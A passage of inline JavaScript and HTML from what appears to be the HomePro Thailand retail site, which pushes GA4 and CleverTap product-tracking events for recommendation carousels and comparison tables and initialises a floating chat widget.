					discount: gtmPriceDiscount,
					price: gtmPrice,
				});
		}
	</script>

	<script type="text/javascript">
	function initGA4YouMayAlsoLike() {
		if ($('#swiper-you-may-also-like .swiper-slide').length == 0) return;

		if ($('.you-may-also-like').length > 0) {
			var _swiper = document.querySelector('#swiper-you-may-also-like').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4YouMayAlsoLikeImpression(); }, 300);
				});
			}
		}

		window.addEventListener('scroll', function(e) {
			initGA4YouMayAlsoLikeImpression();
		});

		// add-to-cart
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = "other_you_may_liked";
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "null";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmOnlineDiscountBadge = false;
			if ($(this).closest('.product-plp-card').find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			if (gtmIsNetPrice == "true") {
				gtmPrice = gtmNetPrice;
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
			}else if($(this).closest('.product-plp-card').find('.online-discount.savemore-discount').length > 0){
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice;
				gtmPrice = gtmPrice;
			}else {
				gtmPriceDiscount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				gtmPrice = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(gtmPrice),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: gtmPriceDiscount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(gtmPrice),
							quantity: 1,
							hp_mc: "HO100202",
							hp_mch1: "HO1002",
							hp_mch2: "HO10",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');

			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(this).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "other_you_may_liked",
							item_list_id: "other_you_may_liked" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id,'other_you_may_liked');
		});
	}

	function initGA4YouMayAlsoLikeImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-you-may-also-like .swiper-slide .product-plp-card').each(function(index, elem) {
			var pElem = $('.you-may-also-like');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			let gtmDiscount = parseFloat($(elem).find("#gtmDiscount-" + item_id).val());
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("other_you_may_liked_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "other_you_may_liked",
				item_list_id: "other_you_may_liked" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

		if ($('#swiper-emktspot-recently').length > 0) {
			var _swiper = document.querySelector('#swiper-emktspot-recently').swiper;
			if (_swiper != undefined) {
				_swiper.on('slideChange', function() {
					setTimeout(function() { initGA4RecentlyViewedImpression(); }, 300);
				});
			}
		}

		$('#swiper-emktspot-recently .swiper-slide .product-plp-card').click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(this).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(this).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(this).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(this).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			var cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");
			var gtmIndex = $(this).attr("ga-index");
			var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [
						{
							item_id: item_id,
							item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
							discount: discount,
							price: price,
							index: index,
							item_brand: $(this).find("#gtmBrand-" + item_id).val(),
							item_category: cateSplit[0],
							item_category2: cateSplit[1],
							item_category3: cateSplit[2],
							item_category4: item_category4,
							item_category5: item_category5,
							online_discount_badge: buyOnlineBadge,
							hp_mc: gtmMchId,
							hp_mch1: hp_mch1,
							hp_mch2: hp_mch2,
							hp_mch3: hp_mch3,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
							item_list_name: "Recently_Viewed",
							item_list_id: "Recently_Viewed" + '_' + item_id,
						}
					]
				}
			});
			ajaxPutItemSelected(item_id, 'Recently_Viewed');
		});

	function initGA4RecentlyViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$('#swiper-emktspot-recently .swiper-slide .product-plp-card ').each(function(index, elem) {
			var pElem = $('#swiper-emktspot-recently');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var gtmIndex = $(this).attr("ga-index");
			var item_id = $(this).attr('data-value');
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) {
				buyOnlineBadge = true;
			}
			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(elem).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("Recently_Viewed_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: index + 1,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "Recently_Viewed",
				item_list_id: "Recently_Viewed" + '_' + item_id,
			});
		});

		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}

	function initGA4CompareViewedImpression() {
		var cateName;
		var gaProducts = [];
		var itemid = [];
		$("td[class^='item-compare first pcom-td-']").each(function(index, elem) {
			var pElem = $('.show_compare');
			if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;
			if ($(elem).context.gtmPushed) return;
			$(elem).context.gtmPushed = true;
			var item_id = $(this).attr('data-value');
			var gtmIndex = $(elem).find("#gtmIndex-" + item_id).val();
			var gtmPrice = $(elem).find("#gtmPrice-" + item_id).val();
			var gtmPriceOriginal = $(elem).find("#gtmPriceOriginal-" + item_id).val();
			var gtmDiscount = $(elem).find("#gtmDiscount-" + item_id).val();
			let gtmPartnerName = $(elem).find(".gtmPartnerName-" + item_id).val();
			let gtmPartnerId = $(elem).find(".gtmPartnerId-" + item_id).val();
			let gtmNetPrice = $(elem).find("#gtmNetPrice-" + item_id).val();
			let gtmIsNetPrice = $(elem).find("#gtmIsNetPrice-" + item_id).val();
			var buyOnlineBadge = false;
			if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

			var prductCate = $(elem).find("#gtmCategoryAll-" + item_id).val();
			const cateSplit = prductCate.split("/");
			var price, discount;
			if($(elem).find('.online-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			cateName = cateSplit[0];
			cateName = cateName.replaceAll(" & ", "&");
			cateName = cateName.replaceAll(" ", "-");

			var gtmMchId = $(elem).find("#gtmMchId-" + item_id).val();
			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			itemid.push("pdp_compare_" + item_id);
			gaProducts.push({
				item_id: item_id,
				item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
				discount: discount,
				index: gtmIndex,
				item_brand: $(this).find("#gtmBrand-" + item_id).val(),
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: price,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3,
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				item_list_name: "pdp_compare",
				item_list_id: "pdp_compare" + '_' + item_id,
			});
 		});
		if (gaProducts.length == 0) return;
		var products = gaProducts;
		var sizePushItem = 20;
		for (var i = 0; i < (gaProducts.length / sizePushItem); i++) {
			var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item_list",
				ecommerce: {
					items : gaProducts
				}
			});
		}
	}
	$("td[class^='item-compare first pcom-td-']").click(function() {
		var item_id = $(this).attr('data-value');
		var gtmPrice = $(this).find("#gtmPrice-" + item_id).val();
		var gtmPriceOriginal = $(this).find("#gtmPriceOriginal-" + item_id).val();
		var gtmDiscount = $(this).find("#gtmDiscount-" + item_id).val();
		let gtmPartnerName = $(this).find(".gtmPartnerName-" + item_id).val();
		let gtmPartnerId = $(this).find(".gtmPartnerId-" + item_id).val();
		let gtmNetPrice = $("#gtmNetPrice-" + item_id).val();
		let gtmIsNetPrice = $("#gtmIsNetPrice-" + item_id).val();
		var buyOnlineBadge = false;
		if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

		var prductCate = $(this).find("#gtmCategoryAll-" + item_id).val();
		const cateSplit = prductCate.split("/");
		let item_category4 = cateSplit[3];
		let item_category5 = cateSplit[4];
		if (cateSplit[3] == undefined) item_category4 = null;
		if (cateSplit[4] == undefined) item_category5 = null;
		var cateName = cateSplit[0];
		cateName = cateName.replaceAll(" & ", "&");
		cateName = cateName.replaceAll(" ", "-");
		var gtmIndex = $(this).find("#gtmIndex-" + item_id).val();
		var gtmMchId = $(this).find("#gtmMchId-" + item_id).val();
		var price, discount;
		if($(this).find('.online-discount').length > 0){
			discount = gtmPriceOriginal - gtmPrice;
			price = gtmPrice;
		}else if (gtmIsNetPrice == "true") {
			price = gtmNetPrice;
			discount = gtmPriceOriginal - price;
		}else {
			discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
			price = gtmPrice - gtmDiscount;
		}
		let hp_mch1, hp_mch2, hp_mch3;
		if(gtmMchId != undefined){
			hp_mch1 = gtmMchId.substring(0, 6);
			hp_mch2 = gtmMchId.substring(0, 4);
			hp_mch3 = gtmMchId.substring(0, 2);
		}
		window.dataLayerGA4 = window.dataLayerGA4 || [];
		window.dataLayerGA4.push({ ecommerce: null });
		window.dataLayerGA4.push({
			event: "select_item",
			ecommerce: {
				items: [
					{
						item_id: item_id,
						item_name: $(this).find("#gtmNameEN-" + item_id).val().replaceAll("”", ""),
						discount: discount,
						price: price,
						index: gtmIndex,
						item_brand: $(this).find("#gtmBrand-" + item_id).val(),
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: "pdp_compare",
						item_list_id: "pdp_compare" + '_' + item_id,
					}
				]
			}
		});
		ajaxPutItemSelected(item_id, 'pdp_compare');
	});
	</script><script type="text/javascript">
		$(document).ready(function() {
			cvtProductView();
		});

		function cvtProductView() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var tradein = $("#gtmTradein-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var selling_price = parseFloat($("#gtmPrice-" + product_id).val());
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var is_on_flash_sales = $(".product-flashsale");
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());

			if (is_on_flash_sales.size() > 0) is_on_flash_sales = "true";
			else is_on_flash_sales = "false";

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Brand": brand,
					"Selling Price": parseInt(selling_price),
					"Stock Availability": parseInt(stock_availability),
					"Varient": "",
					"is on Flash Sales": is_on_flash_sales,
					"Specification view": "",
					"Trade in": tradein,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Product Viewed", itemClevertap);
			clevertap.event.push("Product Viewed", itemClevertap);
		}

		function cvtAddToCart() {
			var product_id = $("#gtmId").val();
			var product_name = $("#gtmName-" + product_id).val();
			var category_l1 = $("#gtmCategory1-" + product_id).val();
			var category_l2 = $("#gtmCategory2-" + product_id).val();
			var category_l3 = $("#gtmCategory3-" + product_id).val();
			var brand = $("#gtmBrand-" + product_id).val();
			var product_price = $("#gtmPrice-" + product_id).val();
			var stock_availability = $("#gtmAvailability-" + product_id).val();
			var quantity = $("#" + product_id + "-quantity").val();
			var serviceref_val = $("#product-serviceref").val();
			var promotion_type = $("#gtmPromotionType-" + product_id).val();
			var product_img = $('#image-index-0').css("background-image");
			if (typeof product_img !== 'undefined') {
				product_img = product_img.replace("url(\"", "");
				product_img = product_img.replace("\"", "");
				product_img = product_img.replace(")", "");
				product_img = product_img.replace("https://cdn.homepro.co.th/ART_IMAGE", "https://s3-ap-southeast-1.amazonaws.com/prd-public-bucket/homepro/ART_IMAGE");
			}
			var seller_name = $("#gtmSellerName-" + product_id).val();
			var price_discount = parseFloat($("#gtmPriceDiscount-" + product_id).val());
			var price_discount_percent = parseFloat($("#gtmPriceDiscountPercent-" + product_id).val());
			//console.log(">>>>" + product_img);

			var itemClevertap = {
					"Product Name": product_name,
					"Product ID": product_id,
					"Product Image": product_img,
					"Category": category_l1,
					"Category L1": category_l1,
					"Category L2": category_l2,
					"Category L3": category_l3,
					"Category L4": "",
					"Product Price": product_price,
					"Quantity": quantity,
					"Stock Availability": parseInt(stock_availability),
					"Added with Additional Service": serviceref_val,
					"Added From": "PDP",
					"Product Promotion": promotion_type,
					"Partner Name": seller_name,
					"Save Price": price_discount,
					"Save Percent": "-" + price_discount_percent + "%",
				};
			// console.log("Added to Cart", itemClevertap);
			clevertap.event.push("Added to Cart", itemClevertap);
		}
	</script><script type="text/javascript">
	function showModalChoohom() {
		
			$('.ui.modal#mkp-coohom-modal').modal('show');
		
	}

	function initCoohomImage(id) {
		initImage(id);
		$('.prd-coohom').css('display', '');
	}
</script><link rel="stylesheet" type="text/css" href="https://www.homepro.co.th/chat/floating-chat.css?v=4" />

	<div id="mkpchat">
		<!-- <div id="mkpChat_tool" class="ui flowing popup top left transition hidden fontfamily">
			<div class="elements">
				<span>Move</span>
				<span>|</span>
				<span><i class="redo icon" onclick="mkpChatRedoPosition()"></i></span>
				<span>|</span>
				<span onclick="openMkpChat()">Chat</span>
			</div>
		</div> -->
		<div class="button mkpchat-floating" onclick="openMkpChat()">
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none">
				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'NTVkOTFlZDdmZjI4NzdiMTBjNjlmNzNmZWUwNWI2YzI1NTYxZjI1ZDllNjUyMDY5NjZiZDMzMzMzZjc0ZjI5MQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'MTI4ZjM4OTMwNjc0NjE5NDY1YjA5NjJlNDRiZDY4ZTFmOWI5ODk5YmY2MmQxNzkxNTE2MjEzYzkyZjkxYzBhMA==';
	var actionSendToBotnoi = 'YzFlMDc5ODg3YjJiY2Y3NTA4MzU3MjgxZWM2NDdlNDZjY2EzYWZlNmJhZTA4MDlkZmE4YWRiMTc3NTJjNTUxZg==';
	var actionNewSessionBotnoi = 'M2VkNWE1MWE0YzMxYmM4ZDA3MjcyZTNiYzlhYmY0NGY5NzE3NDAyZDg4NzJkYzkwNGJiNDQ0ZTI1MGZjMWZlNzkyZTZiZDFmYWE2YzIwNTkwMjhjZWRhNTRmOWQ4Y2Zj';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
